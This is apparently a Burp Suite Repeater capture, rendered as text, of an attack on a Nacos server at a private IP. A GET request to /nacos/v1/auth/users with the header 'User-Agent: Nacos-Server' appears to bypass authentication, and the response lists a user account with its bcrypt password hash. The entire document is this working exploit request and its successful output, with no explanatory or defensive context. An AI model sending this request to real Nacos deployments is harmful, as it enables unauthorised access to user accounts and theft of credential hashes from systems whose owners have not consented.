 1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.29.203:8848 ?
Request
Raw Params Headers Hex
GET /nacos/v1/auth/users?pageNo=1&pageSize=1 HTTP/1.1
Host: 192.168.29.203:8848
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Mon, 02 Nov 2020 11:10:29 GMT
Priority: u=0, i
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Wed, 16 Apr 2025 15:10:02 GMT
Connection: close
Content-Length: 158
{"totalCount":1,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"test","password":"$2a$10$
0YAEka5eLsxPgS9VppmhZu/ZCGvhl6jkCJiv.U.Jn8Xf.QgBWxD1C"}]}